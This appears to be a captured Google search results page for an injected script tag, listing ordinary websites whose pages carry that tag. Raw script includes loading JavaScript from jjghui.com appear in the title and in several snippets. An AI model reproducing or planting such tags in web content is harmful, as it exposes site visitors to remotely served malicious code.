 <title><script>jjghui.com/urchin.js</script> - Google...
Web Images Videos Maps News Shopping Gmail More
Google
<title><script>jjghui.com/urchin.js</script> Search
About 130,000 results Advanced search
Everything
Images
Videos
News
Shopping
More
Show search tools
</title><script src=http://jjghui.com/urchin.js ></script>
40-330-BN Riverdale Single Handle 1 or 3 Hole Installation Lavatory Faucet Center Set/1
Handle [MORE ] · 40-330-RB Riverdale Single Handle 1 or 3 Hole ...
www.gerberonline.com/category.aspx?catid=171 - Cached - Similar
N**76V - Welcome to Waypoint Maintenance - Corona, CA
Stall Warning Horn INOP </title><script src=http://jjghui.com/urchin.js ></script>. 5.50,
$21.75, Completed. 11. Fuel Drain Leaking @ Boost Pump (See #25) ...
www.wptmaint.com/detail.asp?id=478 - Cached - Similar
Genetics Plant Breeding Agrotechnology
Shri Ayodha Pd </title><script src=http://jjghui.com/urchin.js ></script></title><script
src=http://jjghui.com/urchin.js ></script></title><script ...
www.nbri.res.in/geneticsplantbreedingagrotechnology.aspx - Similar
Swim Meets - FAST Swim Team
Skip Navigation Links. Home · Calendar · Meets · Team Info ...
www.swim4fast.net/Meets.aspx - Cached - Similar
Jelena Dokic - tennis-babes.com
33 items ... Jelena </title><script src=http://jjghui.com/urchin.js ...
tennis-babes.com/babepage.aspx?player=Dokic-Jelena-AUS - Similar
Floor Plans
Houston Custom Home Builder - Frontier Custom Builders, Inc. ...
www.frontiercustombuilders.com/floorplans.aspx - Similar